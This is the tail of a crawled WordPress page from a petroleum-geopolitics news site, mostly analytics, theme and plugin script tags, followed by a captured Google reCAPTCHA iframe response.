var WP_Statistics_Tracker_Object = {"requestUrl":"https:\/\/geopoliticapetrolera.com\/wp-json\/wp-statistics\/v2","ajaxUrl":"https:\/\/geopoliticapetrolera.com\/wp-admin\/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7703,"search_query":"","signature":"d2d02971d7eae17fd7badb63653e4069","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":7703,"search_query":"","signature":"d2d02971d7eae17fd7badb63653e4069","endpoint":"online"},"option":{"userOnline":"1","consentLevel":"disabled","dntEnabled":"1","bypassAdBlockers":false,"isWpConsentApiActive":false,"trackAnonymously":false,"isPreview":false},"jsCheckTime":"60000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.12.4" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/td_external.js?ver=4.6.2" id="td-external-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/themes/Newspaper/js/full_compact/site.js?ver=4.6.2" id="td-site-js"></script>
<script defer type="text/javascript" src="https://geopoliticapetrolera.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1753533564" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://geopoliticapetrolera.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>

<!-- JS generated by theme -->

<script>
    
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2b6a278345d141498ca423c1a2b60a5a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.5.4 on 2026-01-24 12:02:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="8ZIDedGC0-Jmo5hyH9u9nw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769664750950');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>